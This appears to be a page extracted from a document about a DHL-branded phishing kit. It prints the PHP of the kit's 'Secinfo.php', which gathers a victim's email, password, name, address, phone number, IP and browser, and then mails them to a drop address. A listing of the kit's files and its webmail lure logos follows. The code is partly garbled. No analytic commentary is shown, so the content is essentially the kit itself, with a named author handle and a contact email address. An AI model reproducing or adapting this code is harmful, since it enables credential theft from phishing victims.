 session_start();
$email = $_SESSION['email'];
$epass = $_SESSION['epass'];
File Name: Secinfo.php
$country = visitor_country();
$ip = getenv("REMOTE_ADDR");
$browser = $_SERVER['HTTP_USER_AGENT'];
$adddate=date("D M d, Y g:i a");
$fullname = $_POST['fullname'];
$address = $_POST['address'];
$phonenumber = $_POST['phonenumber'];
$postcode = $_POST['postcode'];
$phonechk = strlen($phonenumber);
$message .= "————————+ DHL Wire ReZulT +————————\n";
$message .= "Email : ".$_SESSION['email']."\n";
$message .= "Password : ".$_SESSION['epass']."\n";
$message .= "Full Name : ".$_POST['fullname']."\n";
$message .= "Address : ".$_POST['address']."\n";
$message .= "Phone Number : ".$_POST['phonenumber']."\n";
$message .= "Post Code : ".$_POST['postcode']."\n";
$message .= "————————————————————————\n";
$message .= "User Agent : ".$browser."\n";
$message .= "Client IP : ".$ip."\n";
$message .= "Country : ".$country."\n";
$message .= "Date: ".$adddate."\n";
$message .= "—+ Created BY Mr-Anobs in 2017 (skype:ethan-miles) +——\n"
$send = "highspiritgrace@gmail.com";
$subject = "DHL Rezult | $country | $email";
$headers .= "MIME-Version: 1.0\n";
$headers .= $_POST['eMailAdd']."\n";
$headers = "From: John De Fisher <new@independent.com>\n";
DHL
index.php
robots.txt
deliveryform.php
done.php
helper.php
images
index.php
Logon.php
Logon2.php
robots.txt
Secinfo.php
5_1_dhl_glob..._340_187.gif
alert-icon-red-md.png
aol.jpg
dhl_logo.gif
favicon.gif.ico
gmail.jpg
horde.png
login.JPG
netease_png.png
outlook.png
roundcube.png
Squirrelmail_logo.png
Thumbs.db
yahoo.jpg
DHL
dhl_logo.gif
GIF image - 443 bytes